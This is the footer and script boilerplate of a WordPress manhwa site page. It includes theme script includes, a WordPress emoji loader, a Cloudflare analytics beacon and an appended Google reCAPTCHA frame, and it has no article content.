								<p class="post-meta"><time class="post-date" datetime="2025-11-21T03:04:08+00:00">November 21, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div></div>

                    </div>
                </div>
            </div>
        </div>


    
<!-- footer area -->
<div class="footer-area">
    
    
    
    <!-- footer start -->
    <footer class="ts-footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="footer-menu text-center">
                                            </div>
                    <div class="copyright-text text-center">
                        <p>&copy; 2022, Manhwaxyz. All rights reserved</p>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- footer end -->
</div>
<!-- footer area end-->


    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vinkmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		 jQuery(document).ready(function ($) {
		 "use strict";
			  var id = '5348';
			  $.get('https://manhwaxyz.net/wp-json/vinkmag/v1' + '/visitortrack/' + id);
		 });
	</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"5348","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1756907040" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/popper.min.js?ver=3.6" id="popper-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/bootstrap.min.js?ver=3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/jquery.magnific-popup.min.js?ver=3.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/owl-carousel.2.3.0.min.js?ver=3.6" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/slick.min.js?ver=3.6" id="slick-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/echo.min.js?ver=3.6" id="echo-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/instafeed.min.js?ver=3.6" id="instafeed-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=3.6" id="mCustomScrollbar-concat-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/ResizeSensor.min.js?ver=3.6" id="resize-theia-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/theia-sticky-sidebar.min.js?ver=3.6" id="sticky-theia-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/sticky-sidebar.js?ver=1117108152" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="vinkmag-script-js-extra">
/* <![CDATA[ */
var vinkmag_ajax = {"ajax_url":"https://manhwaxyz.net/wp-admin/admin-ajax.php"};
//# sourceURL=vinkmag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/script.js?ver=3.6" id="vinkmag-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://manhwaxyz.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://manhwaxyz.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <div id="back-to-top" class="back-to-top" style="">
        <button class="btn btn-primary" title="Back to Top">
            <i class="fa fa-angle-up"></i>
        </button>
        </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97b185d084144ea780c64225bc207ec6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 00:33:10 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="17yi1yt6xJKlZuAhSK2z4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768610002675');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>